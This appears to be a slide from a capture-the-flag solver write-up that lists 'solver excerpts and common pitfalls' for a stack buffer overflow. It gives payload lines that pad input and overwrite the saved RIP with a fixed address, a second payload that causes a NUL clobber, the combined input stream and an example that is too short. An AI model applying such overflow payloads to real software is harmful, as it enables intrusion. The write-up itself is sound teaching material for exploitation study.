 Solver excerpts and common pitfalls
Source payload
Overwrites saved RIP.
SRC = IP + b'A'*(104-len(IP)) + p64(0x402f49)
Destination payload
Triggers the RINE NUL clobber.
DST = IP + b'B'*(48-len(IP))
Full stream
Replays the prompt order.
DATA = b'x\n' + SRC + b'\nx\n' + DST + b'\n' + CMD
Wrong length
Too short: RINE is not changed.
return b'1.2.3.4' + b'B'*10